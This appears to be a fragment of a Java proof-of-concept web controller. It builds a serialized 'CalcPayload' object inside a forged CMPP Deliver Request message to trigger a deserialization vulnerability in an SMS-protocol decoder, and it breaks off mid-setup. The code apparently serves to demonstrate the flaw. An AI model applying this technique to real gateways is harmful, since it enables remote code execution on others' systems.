 README.md PocWebApplication.java pom.xml (poc-web) Cmpp7FDeliverRequestMessageCodec.class Cmpp7FPocController.java
Cc W .* 0 个结果
30 public class Cmpp7FPocController { 7 28
74 @GetMapping("/trigger")
75 public Map<String, Object> triggerVulnerability(@RequestParam(value = "trigger", defaultValue = "true") boolean trigger) {
76 Map<String, Object> result = new HashMap<>();
77 EmbeddedChannel channel = null;
78
79 try {
80 System.out.println("\n+==========================================================+");
81 System.out.println("| CMPP 7F 反序列化漏洞 POC - Web 接口触发 |");
82 System.out.println("+==========================================================+\n");
83
84 // 步骤 1: 构造恶意 payload
85 System.out.println("[1] 构造恶意 CalcPayload 对象...");
86 CalcPayload evilObj = new CalcPayload();
87 byte[] evilBytes = serialize(evilObj);
88 System.out.println("    Payload 大小: " + evilBytes.length + " bytes");
89
90 // 步骤 2: 构造 CMPP Deliver Request 消息体
91 System.out.println("[2] 构造 CMPP Deliver Request 消息体...");
92 ByteBuf bodyBuffer = buildDeliverRequestBody(evilBytes);
93 System.out.println("    消息体大小: " + bodyBuffer.readableBytes() + " bytes");
94
95 // 步骤 3: 构造完整的 Message 对象（模拟 CmppHeaderCodec 解码后的结果）
96 System.out.println("[3] 构造 Message 对象（模拟 CmppHeaderCodec 输出）...");
97 int bodyLen = bodyBuffer.readableBytes();
98
99 DefaultHeader header = new DefaultHeader();
100 header.setPacketLength(12 + bodyLen);
101 header.setCommandId(0x00000005); // CMPP_DELIVER
102 header.setSequenceId(0x12345678);
103 header.setHeadLength(12);
104 header.setBodyLength(bodyLen);